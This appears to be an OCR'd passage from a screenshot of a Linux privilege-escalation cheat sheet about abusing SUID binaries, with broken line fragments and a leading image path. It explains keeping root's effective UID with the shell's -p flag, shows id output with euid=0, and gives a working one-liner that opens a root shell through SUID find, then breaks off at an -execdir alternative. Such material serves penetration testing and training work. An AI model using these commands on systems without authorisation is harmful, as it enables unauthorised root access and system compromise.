
and drops privileges to the real UID.
-p
(privileged mode) skips this behavior.
Always include it.
# Verify: shows your effective UID as ro
id

# uid=1000(user) gid=1000(user) euid=0(
find
/usr/bin/find
CRITICAL
find’s
-exec
flag executes arbitrary
commands. With SUID find, those
commands run as root:
find . -exec /bin/sh -p \; -quit
Alternative using
-execdir
: